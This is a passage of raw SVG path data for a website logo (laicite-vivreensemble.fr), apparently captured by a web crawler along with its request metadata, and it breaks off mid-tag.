d="M167.6,98.09c-1.35-.28-2.16-1.39-2.57-2.63-.54-1.11-.95-2.08-.95-3.32,0-2.22,1.22-3.74,2.97-4.99,.68-.42,1.49-.83,2.3-1.11,1.76-.69,3.65-.69,5.55,.14,1.49,.55,2.43,1.8,2.71,3.46,.13,.42,.13,.83,.13,1.25,.13,2.08-.54,3.88-2.3,5.26-1.22,.83-2.3,1.8-3.79,2.08-.68,0-1.35,.14-2.03,.14s-1.35-.14-2.03-.28Zm15.01-2.63c-.54-1.11-.95-2.22-1.08-3.46-.41-1.66,.41-3.05,1.22-4.43,.54-.69,1.08-1.39,1.89-1.66,.27-.14,.68-.42,.95-.69,1.08-.83,2.3-1.11,3.79-.69,1.49,.28,2.84,.83,3.92,1.94,1.22,1.11,1.76,2.49,1.76,4.15,0,3.05-2.3,6.93-5.41,7.89-.54,.28-1.22,.28-2.03,.42-2.44-.14-4.06-1.25-5-3.46Z" style="fill:#0071bc;"></path></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://laicite-vivreensemble.fr/wp-content/uploads/2021/03/logo-mini-site-laicite-vivre-ensemble-2023-modif-01.svg
body_size: 7150
content:
<svg xmlns="http://www.w3.org/2000/svg" id="Calque_1" data-name="Calque 1" viewBox="0 0 1346 178"><rect x="425.15" y="26.95" width="332.13" height="139.09" rx="23.89" style="fill:#0071bc"></rect><path d="M468,144.3a4.89,4.89,0,0,1-2.57-2.08A11.73,11.73,0,0,1,464,140a21.32,21.32,0,0,1-2.43-6.37c-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7s-3-12.47-4.73-18.7c-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29.54-6.51A7,7,0,0,1,447,49.56a3.24,3.24,0,0,1,2.3-1.25,5.1,5.1,0,0,0,2-.28,11.94,11.94,0,0,1,7.44,1.52,6.23,6.23,0,0,1,2,2.22,12.21,12.21,0,0,1,1.76,4.85c.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17a.51.51,0,0,1,.14.42c.27.83.54,1,1.22,1.11a1.46,1.46,0,0,0,1.49-1c.13-.28.13-.55.27-1,1.22-4.71,2.3-9.56,3.25-14.4.81-3.74,1.76-7.48,2.57-11.22.95-4.57,1.89-9,2.84-13.57A16.1,16.1,0,0,1,485,56.62c1-1.94,1.89-3.88,2.84-6a2.8,2.8,0,0,1,.54-.83,4.63,4.63,0,0,1,4.33-2.22c2.3.28,4.6.14,6.9.28,1.49,0,2.3,1,2.84,2.35a12.18,12.18,0,0,1,.54,5.4,16,16,0,0,0-.13,2.49c-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2,10.66-3.25,15.93-1.22,5-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-3,11.5-4.33,17.17a23,23,0,0,1-1.35,3.19c-.54.83-.95,1.66-1.49,2.35a4.82,4.82,0,0,1-2.3,2.08,23.09,23.09,0,0,1-7.58,1.52c-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff"></path><path d="M531.27,98c.14,2.22.14,4.43.14,6.65v14c0,2.77-.27,5.4-.41,8a17.46,17.46,0,0,1-.14,2.63c0,3.74-.13,7.48-.27,11.22a10,10,0,0,1-.81,3.32,1.88,1.88,0,0,1-1.08,1,6.21,6.21,0,0,1-2.16.55c-2.71.14-5.41.14-8.12.14a2,2,0,0,1-1.22-.28,2.51,2.51,0,0,1-2-2.49c-.13-1.38-.41-2.91-.54-4.29-.14-3.74-.14-7.48-.27-11.22s.13-7.62.27-11.36c0-3.46.14-6.79.14-10.25.13-9.56,0-19,0-28.53,0-1.8-.14-3.6-.14-5.54V58a20.3,20.3,0,0,1,1.08-8,4.49,4.49,0,0,1,4.46-3c2.57-.14,5.14.14,7.85.14a2.08,2.08,0,0,1,2.16,1.8,22.87,22.87,0,0,1,1,6V68.26c.14,5.26,0,10.66,0,16.07v3.6H531c.13,3.46.13,6.79.27,10.11Z" style="fill:#fff"></path><path d="M564.27,144.3a4.89,4.89,0,0,1-2.57-2.08,11.73,11.73,0,0,1-1.35-2.22,21.32,21.32,0,0,1-2.43-6.37c-1.49-5.12-2.84-10.25-4.33-15.23-1.08-4.57-1.89-9.28-2.84-13.85-1.22-6.23-2.57-12.47-3.92-18.7s-3-12.47-4.73-18.7c-.68-2.35-1.22-4.85-1.76-7.34-.54-2.22,0-4.29.54-6.51a7,7,0,0,1,2.43-3.74,3.24,3.24,0,0,1,2.3-1.25,5.1,5.1,0,0,0,2-.28,11.94,11.94,0,0,1,7.44,1.52,6.23,6.23,0,0,1,2,2.22,12.21,12.21,0,0,1,1.76,4.85c.81,3.74,1.49,7.48,2.16,11.22,1.22,5.12,2.3,10.25,3.52,15.37,1.35,5.68,2.57,11.5,3.79,17.17a.51.51,0,0,1,.14.42c.27.83.54,1,1.22,1.11a1.46,1.46,0,0,0,1.49-1c.13-.28.13-.55.27-1,1.22-4.71,2.3-9.56,3.25-14.4.81-3.74,1.76-7.48,2.57-11.22,1-4.57,1.89-9,2.84-13.57a16.1,16.1,0,0,1,1.22-4.16c.95-1.94,1.89-3.88,2.84-6a2.8,2.8,0,0,1,.54-.83,4.63,4.63,0,0,1,4.33-2.22c2.3.28,4.6.14,6.9.28,1.49,0,2.3,1,2.84,2.35a12.18,12.18,0,0,1,.54,5.4,16,16,0,0,0-.13,2.49c-.14,1.11-.41,2.35-.54,3.46-.81,4.71-1.89,9.42-2.57,14.13-.81,5.4-2,10.66-3.25,15.93-1.22,5-2.57,9.83-3.92,14.68-1.08,4.16-2.16,8.17-3.25,12.33-1.49,5.68-3,11.5-4.33,17.17A23,23,0,0,1,580,139c-.54.83-1,1.66-1.49,2.35a4.82,4.82,0,0,1-2.3,2.08,23.09,23.09,0,0,1-7.58,1.52c-1.35-.28-2.84-.42-4.33-.69Z" style="fill:#fff"></path><path d="M628,141.81a4.25,4.25,0,0,1-1.62,3.05,3.87,3.87,0,0,1-2.43,1c-2,.14-4.19.42-6.22.42a15.33,15.33,0,0,1-4.87-1.11,5.27,5.27,0,0,1-2.43-2.08,27,27,0,0,1-1.35-2.91,8,8,0,0,1-.27-1.8c.68-9.42.41-19,.41-28.39,0-10.25-.14-20.36,0-30.47,0-3.74.13-7.48.27-11.22s.13-7.48.13-11.22a14.41,14.41,0,0,1,1.22-5.4,5.92,5.92,0,0,1,5.41-3.46c1.62-.14,3.25,0,4.87,0,3.65.14,7.3.14,11.09.14l10.28.42a34.3,34.3,0,0,1,3.79.14h.81c4.06.83,8,2.08,11,5.12a19.2,19.2,0,0,1,4.33,6.09c.68,1.94,1.49,3.88,2.16,5.82a5.88,5.88,0,0,1,.54,2.08c.54,2.77,1,5.4,1.22,8.17a62.39,62.39,0,0,1,.54,8.73,37,37,0,0,1-2.57,14.4,33.32,33.32,0,0,1-4.87,8.59c-.27.42-.68.69-1,1.11a3.12,3.12,0,0,0-1.08,3.46,16.78,16.78,0,0,0,.81,2.35,80.18,80.18,0,0,1,4.46,9.83c.81,2.08,1.89,4.16,2.84,6.23a26.44,26.44,0,0,1,1.89,5.54c.54,2.49.27,5.12-1.76,7.06a4.9,4.9,0,0,1-2.3,1.38,36,36,0,0,1-4.19.55,27.86,27.86,0,0,1-3.38.42,2.24,2.24,0,0,1-1,.14,16.64,16.64,0,0,1-4.33-1.66c-1.89-1-2.71-2.91-3.65-4.57-1.89-3.32-3.38-6.79-5-10.39-1.22-3-2.71-6-4.06-9a2.08,2.08,0,0,0-1.35-1.25,5.87,5.87,0,0,0-4.33-.14,3.21,3.21,0,0,0-1.89,1.66,16.7,16.7,0,0,0-1.35,4.43c-.27,1.39-.27,2.77-.41,4.16v3.88c-.14,2.91-.41,5.82-.41,8.73Zm.95-57.75V98.19a2.61,2.61,0,0,0,2.84,1.94c1.49,0,3-.14,4.46-.28a16.33,16.33,0,0,0,5.28-1.25,4.89,4.89,0,0,0,2.71-2.77c.27-.55.54-1.11.81-1.8a21.88,21.88,0,0,0,2.43-9.28c.13-2.49.13-4.85.13-7.34a19,19,0,0,0-1.49-7.2,4.38,4.38,0,0,0-1.89-1.94,15,15,0,0,0-5.41-1.52c-2.57-.14-5.14,0-7.71,0a1.94,1.94,0,0,0-1.49.69,6.49,6.49,0,0,0-1.08,3.46c.14,4.29.14,8.73.14,13.16Z" style="fill:#fff"></path><path d="M684,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55h11.63a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.7,6.7,0,0,1,2.7,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-1-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#fff"></path><path d="M787.42,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55H826.1a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42A14.61,14.61,0,0,1,830,97.11a2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-.95-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#ed1d26"></path><path d="M854,65.91V57.74c0-1.39.13-2.91.27-4.29A12.6,12.6,0,0,1,855.86,49a3.46,3.46,0,0,1,2.84-1.66,29.81,29.81,0,0,1,3.52-.28,20.72,20.72,0,0,1,7,1.52,3.55,3.55,0,0,1,2,1.94c.54,1.11,1.08,2.35,1.62,3.6,1.49,3.19,2.84,6.65,4.46,9.83,2.57,5.4,5.14,10.66,7.85,16.07,1.76,3.46,3.65,6.92,5.41,10.25,1.35,2.49,2.43,4.85,3.65,7.2.13.14.27.28.27.42.54.55,1,1,1.62.83a1.61,1.61,0,0,0,1.49-1.38,7.21,7.21,0,0,0,.41-1.8c-.13-8.31-.13-16.62-.27-24.93-.13-2.91-.41-5.82-.54-8.73,0-1.8,0-3.46.13-5.26V53.73a11.23,11.23,0,0,1,1.49-5.12,3.3,3.3,0,0,1,3.11-1.8c2.3.14,4.6.14,6.76.28a5.76,5.76,0,0,1,5.14,5.54c.13,3.74.41,7.34.54,11.08s.41,7.2.54,10.8c0,14.27,0,28.53.13,42.93,0,5.54.27,11.22.54,16.76a43.09,43.09,0,0,1-.81,5.82,3.87,3.87,0,0,1-.81,1.39,6.39,6.39,0,0,1-4.46,3.05,9,9,0,0,1-4.73-.14,7.37,7.37,0,0,1-4.19-2.77c-1.35-1.66-2.71-3.46-3.92-5.12-1.49-1.94-3-4-4.19-6-.95-1.39-1.62-3-2.57-4.43-1.76-2.91-3.79-5.68-5.55-8.59-2.43-3.88-4.6-7.89-6.9-11.77-1.08-2.08-2.3-4.16-3.52-6.09a1.76,1.76,0,0,0-1.62-1.11c-.68,0-1.08.14-1.22.83v1.11c-.13,5.4-.13,10.94-.27,16.34s-.14,10.39-.14,15.65c0,2.08.14,4.15.14,6.23a9.16,9.16,0,0,1-1.35,4.85,2.16,2.16,0,0,1-.95,1,7.75,7.75,0,0,1-3.52.55c-2.16-.14-4.33-.14-6.63-.14a3.13,3.13,0,0,1-2.84-1.94,9.78,9.78,0,0,1-1.35-5.26c0-3.46.14-7.06.14-10.53,0-7.48,0-14.82-.14-22.3,0-2.49-.14-5.12-.27-7.89v-31Z" style="fill:#ed1d26"></path><path d="M963.4,47.91a21.75,21.75,0,0,1,8.93,4,29.07,29.07,0,0,1,5.41,4.71A5.65,5.65,0,0,1,979,59a16.28,16.28,0,0,1,0,5.12,6.8,6.8,0,0,1-1.49,3.32c-1.22,1.52-2.43,3-4.19,3.6a7.86,7.86,0,0,1-5,.42,5.05,5.05,0,0,1-2-1.25,13.24,13.24,0,0,0-6.63-2.35,38.46,38.46,0,0,0-5.68,0A5.4,5.4,0,0,0,950,69.79a15.44,15.44,0,0,0-1.89,2.35,4.45,4.45,0,0,0-.54,1.94,7.47,7.47,0,0,0,.68,4.16,7,7,0,0,0,2.3,2.91,53.24,53.24,0,0,0,8.79,5.68c1.49.83,3.11,1.39,4.6,2.08a41.79,41.79,0,0,1,8.52,5.26c1.35,1.11,2.43,2.35,3.79,3.46a18.52,18.52,0,0,1,5.14,7.34,31.39,31.39,0,0,1,1.89,12.74,29.84,29.84,0,0,1-5.41,15.65,32.29,32.29,0,0,1-5.28,6.23,35.91,35.91,0,0,1-8.79,5.4,41.47,41.47,0,0,1-4.33,1.11,27.88,27.88,0,0,1-8.93.14c-1.76-.28-3.65-.69-5.28-1.11a29.88,29.88,0,0,1-8.12-4c-.54-.42-1.22-.83-1.76-1.25a18.11,18.11,0,0,1-6.09-6.37c-1.49-2.49-1.49-5.26-.68-8.17a5,5,0,0,1,1.49-2.77c1.08-1.11,2.3-2.22,3.52-3.32a3.81,3.81,0,0,1,3.79-.83,8.81,8.81,0,0,1,3.65,1.66c1.49,1.11,2.84,2.35,4.33,3.32a25.88,25.88,0,0,0,7.58,3.05,8.94,8.94,0,0,0,6-.83,8.75,8.75,0,0,0,4.87-4.29,3.21,3.21,0,0,0,.41-1.52,7.71,7.71,0,0,0-.41-4.29,8.49,8.49,0,0,0-2.3-3,42.27,42.27,0,0,0-9.74-6c-3.11-1.39-6.09-2.91-9.06-4.57a52.72,52.72,0,0,1-4.33-3.32c-1.35-1.11-2.57-2.35-3.79-3.46a16.91,16.91,0,0,1-3.65-5.54A19.82,19.82,0,0,1,929.45,85a37,37,0,0,1-.81-5.68,31.06,31.06,0,0,1,2.57-14,41.74,41.74,0,0,1,5-8c2-2.77,4.73-4.57,7.44-6.37a24.9,24.9,0,0,1,2.57-1.39c2.3-1.52,5-1.8,7.71-2.22,1.35-.14,2.71-.14,4.06-.28a17.83,17.83,0,0,1,5.41.83Z" style="fill:#ed1d26"></path><path d="M999.11,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55h11.63a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-1-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#ed1d26"></path><path d="M1135.32,102.34v14.13c.13,6.93.27,14,.41,21.05a12.67,12.67,0,0,1-.54,3.88,4.65,4.65,0,0,1-3.92,3.46,9.79,9.79,0,0,1-2.84.28,15.73,15.73,0,0,0-2.57,0,32,32,0,0,1-3.65.28,3.75,3.75,0,0,1-3.79-2.35,15.56,15.56,0,0,1-1.49-6.09c0-9-.14-17.87-.27-26.73V97.37c0-1.11-.27-1.52-1.08-1.8-.54-.14-.95-.14-1.22.42-.54,1-1.08,2.08-1.62,3.19-1.49,3.19-3,6.37-4.6,9.56-.81,1.94-1.62,3.88-2.57,5.68a22.31,22.31,0,0,1-2.43,4.29,2.57,2.57,0,0,1-3.79,0,23.59,23.59,0,0,1-2.3-4c-1.22-2.49-2.43-5-3.65-7.62s-2.43-5.4-3.65-8a8.89,8.89,0,0,0-1.89-3.05c-.41-.28-.81-.55-1.22-.42a1.15,1.15,0,0,0-.68,1.11,15.71,15.71,0,0,0-.14,2.63c0,11.63-.13,23.27-.13,34.9-.14,1.66-.14,3.19-.14,4.71a12.76,12.76,0,0,1-1,3.88,4.09,4.09,0,0,1-4.19,2.63c-1.35,0-2.84-.28-4.19-.28a5.61,5.61,0,0,0-2.16,0,10.21,10.21,0,0,1-4.46-.83,6.86,6.86,0,0,1-3.25-2.63,4.69,4.69,0,0,1-.68-2.77c0-6.23,0-12.33.27-18.56.41-7.48.54-15.1.27-22.58-.13-6.92-.13-14-.13-20.91.13-2.91.41-5.82.41-8.73.14-4.29,0-8.59.14-12.74a14.59,14.59,0,0,1,1.08-6,4.39,4.39,0,0,1,3.92-2.91c2.71-.14,5.41-.42,8.12-.55h1.49c1.35-.28,2.57.42,3.79.83a2.92,2.92,0,0,1,1.35,1.52c.95,2.49,2,5,3.11,7.48a89.36,89.36,0,0,0,4.87,11.77c1.62,3.32,3.25,6.51,4.87,9.83a1.06,1.06,0,0,1,.27.69c1,1.52,2.43,1.52,3.38,0A.14.14,0,0,0,1103,78c2.57-5.54,5.68-10.94,8-16.76,1.22-3.19,2.43-6.37,3.65-9.42a9.28,9.28,0,0,1,1.22-2.63,5,5,0,0,1,3.92-2.77,26.36,26.36,0,0,1,9.33.14,6.1,6.1,0,0,1,5,3.88,10.88,10.88,0,0,1,.81,3.05,132,132,0,0,1,.81,17.87c-.13,5-.13,10-.13,15,0,2.49-.14,5-.14,7.48,0,2.08-.13,4.16-.13,6.23v2.35Z" style="fill:#ed1d26"></path><path d="M1148.72,94.72c-.13-3.74-.41-7.48-.54-11.22a156.66,156.66,0,0,1,.14-16.07c0-1.52,0-3.05-.14-4.57a25.81,25.81,0,0,1,.27-7.89,24.73,24.73,0,0,1,1.08-4.29,6.12,6.12,0,0,1,5.82-4.57h2.57c2.16.14,4.33.14,6.63.28h1a64.58,64.58,0,0,1,10.28-.69,75.91,75.91,0,0,1,8,.28c2.7.28,5.55.55,8.12,2.08a11.6,11.6,0,0,1,3.65,2.77,40.14,40.14,0,0,1,3.38,5A31.64,31.64,0,0,1,1203.37,74a40,40,0,0,1-.27,5.68,21.36,21.36,0,0,1-2.43,8.17A14.07,14.07,0,0,1,1198.1,91a4.36,4.36,0,0,0-.95,3.6c.13.14.27.42.41.55.54.69,1,1.38,1.49,1.94a14.93,14.93,0,0,1,3.11,5.54c.41,1.66,1.08,3.19,1.35,4.85a41.29,41.29,0,0,1,.54,9.14c-.13,2.22-.41,4.43-.54,6.79l-.81,6.23a23.49,23.49,0,0,1-1,2.91,29.1,29.1,0,0,1-4.19,7.2,12.42,12.42,0,0,1-9.2,5c-1.22.14-2.57.42-3.79.55s-2.71.14-3.92.28c-2.43,0-4.73,0-7.17-.14a63.41,63.41,0,0,1-7.17-.42,44.87,44.87,0,0,0-10.55-.14,6.39,6.39,0,0,1-4.33-1.52c-2.3-1.94-3-4.43-2.84-7.34,0-4.16.13-8.31.27-12.6,0-3.46.13-7.06.13-10.53-.13-6.09-.13-12-.27-18.14Zm19.75-19.11c0,1.94-.14,3.74,0,5.68a3.28,3.28,0,0,0,3.92,3.32,4.47,4.47,0,0,1,1.35-.14l6.36-.42a6.55,6.55,0,0,0,4.19-2.63,2.8,2.8,0,0,0,.54-1.8,21.6,21.6,0,0,0-2.3-9.56c-1.08-2.49-3.25-3.32-5.82-3.6a16.77,16.77,0,0,0-5.28.28,3.45,3.45,0,0,0-3.25,3.74c.13,1.66,0,3.46,0,5.12h.29ZM1170,124.5a9.44,9.44,0,0,0,.68,1.8,1.25,1.25,0,0,0,1.22.69c4.19,0,8.25-.55,11.9-2.91a7.79,7.79,0,0,0,3.52-5.68,21,21,0,0,0-2.16-11.08,6.88,6.88,0,0,0-5.55-4,26.37,26.37,0,0,0-8.12.28,1.75,1.75,0,0,0-1.22,1,10.85,10.85,0,0,0-.81,4.57v5.26c.27,3.46.41,6.79.54,10.11Z" style="fill:#ed1d26"></path><path d="M1216.35,77.82c-.14-3.6-.27-7.2-.41-10.8,0-1.8.13-3.74.27-5.68.27-2.91.68-5.68,1-8.59a17.73,17.73,0,0,1,.68-2.49,3.35,3.35,0,0,1,2.43-2.22,20.73,20.73,0,0,1,9.2-.28,5.32,5.32,0,0,1,3.11,1.66,2.43,2.43,0,0,1,.81,1.66c0,1.39.14,2.63.14,4,.14,4.43.41,8.86.41,13.16s.13,8.45.13,12.6c0,3.74.14,7.48.27,11.22,0,1.94,0,4,.13,6,0,7.34.14,14.68.14,21.88a15.78,15.78,0,0,0,.68,4.43,1.16,1.16,0,0,0,1.08,1c.68.14,1.35.14,2.16.28,4.19.28,8.39.42,12.44.83,1.22,0,2.43.28,3.65.28a5.7,5.7,0,0,1,5,3.88,4.2,4.2,0,0,1,.68,2.22,19.31,19.31,0,0,1-.81,8.73,6.12,6.12,0,0,1-1.62,2.49,2.11,2.11,0,0,1-1.62.55,126.22,126.22,0,0,1-14.47.42c-2.57-.14-5.28-.42-7.84-.42-1.49,0-2.84,0-4.33.14-2.3,0-4.46.14-6.76.28a9.31,9.31,0,0,1-3.38-.69,3.82,3.82,0,0,1-2.3-2.49,12.29,12.29,0,0,1-.81-4.43V77.82Z" style="fill:#ed1d26"></path><path d="M1273.29,78.52c.13-5.82.13-11.77.13-17.59.14-1,.14-1.8.27-2.63.41-2.08.68-4.16,1.08-6.23a5.78,5.78,0,0,1,5.28-4.57c2.43-.14,4.87-.42,7.3-.55h7.17c3.65-.14,7.44-.14,11.23-.14,1.49-.14,3,0,4.46,0,2.43.14,5,.14,7.44.28a4.94,4.94,0,0,1,1.49.14c.81,0,1.49.14,2.16.14a4.9,4.9,0,0,1,4.87,3.19,11.85,11.85,0,0,1,.41,3c.13,2.77.13,5.4.27,8a7.71,7.71,0,0,0,0,1.8,4.51,4.51,0,0,1-.68,2.63,2.88,2.88,0,0,1-2.57,1.38c-2.16.14-4.19.28-6.36.28l-14.74.42a31.82,31.82,0,0,0-5.14.42,2.92,2.92,0,0,0-2.57,1.94,14.6,14.6,0,0,0-.81,8.31,4,4,0,0,0,2.57,2.91,11.84,11.84,0,0,0,3.79.55H1312a10,10,0,0,1,3.92.83,2.08,2.08,0,0,1,1.22,1.39,15,15,0,0,1,.54,9.42,14.61,14.61,0,0,1-1.76,3.19,2.52,2.52,0,0,1-2.3,1.11c-2.57.28-5.14.69-7.71,1s-5.41.55-8,.55a4.05,4.05,0,0,0-3.65,3.19,33.76,33.76,0,0,0-.27,3.88c-.14,4-.14,8.17-.14,12.33a26.26,26.26,0,0,0,.14,3.32,6.91,6.91,0,0,0,1.22,2.91,2.83,2.83,0,0,0,2.3.83c2.57,0,5.28,0,8-.14s5.28-.14,7.84-.28c1.89,0,3.65-.14,5.41-.14a11.05,11.05,0,0,1,4.73.83,15.3,15.3,0,0,1,1.49.83,6.71,6.71,0,0,1,2.71,5.54c0,1.52.14,3,.27,4.43V141a5.05,5.05,0,0,1-2,3.19,2.23,2.23,0,0,1-1.35.42c-4.46.14-8.93.14-13.39.28-2.3,0-4.6.28-6.9.28-3.65.14-7.17.14-10.82.28-2.57.14-5.14.42-7.71.55a26.64,26.64,0,0,1-7.44-.42,8.32,8.32,0,0,1-3.65-1.39c-.41-.42-.81-.69-1-1.11a11.23,11.23,0,0,1-1.49-5c-.27-3.6-.14-7.2-.14-10.8.27-7.2.54-14.4.68-21.61.14-2.63,0-5.26,0-6.79.27-7.48.41-13.85.54-20.36Z" style="fill:#ed1d26"></path><path d="M20.74,77.89q-.19-5.4-.41-10.8c0-1.8.13-3.74.27-5.68.27-2.91.68-5.68.95-8.59a16.47,16.47,0,0,1,.68-2.49,3.35,3.35,0,0,1,2.44-2.22,20.73,20.73,0,0,1,9.2-.28A5.32,5.32,0,0,1,37,49.49a2.43,2.43,0,0,1,.81,1.66c0,1.39.14,2.63.14,4,.13,4.43.41,8.86.41,13.16s.13,8.45.13,12.6c0,3.74.13,7.48.27,11.22,0,1.94,0,4,.13,6,0,7.34.13,14.68.13,21.88a15.78,15.78,0,0,0,.68,4.43,1.16,1.16,0,0,0,1.08,1c.68.14,1.35.14,2.16.28,4.19.28,8.39.42,12.44.83,1.22,0,2.43.28,3.65.28a5.7,5.7,0,0,1,5,3.88,4.2,4.2,0,0,1,.68,2.22,19.31,19.31,0,0,1-.81,8.73,6.12,6.12,0,0,1-1.62,2.49,2.11,2.11,0,0,1-1.62.55,126.29,126.29,0,0,1-14.47.42c-2.57-.14-5.28-.42-7.84-.42-1.49,0-2.84,0-4.33.14-2.3,0-4.46.14-6.76.28a9.31,9.31,0,0,1-3.38-.69,3.82,3.82,0,0,1-2.3-2.49,12.29,12.29,0,0,1-.81-4.43V77.89Z" style="fill:#0071bc"></path><path 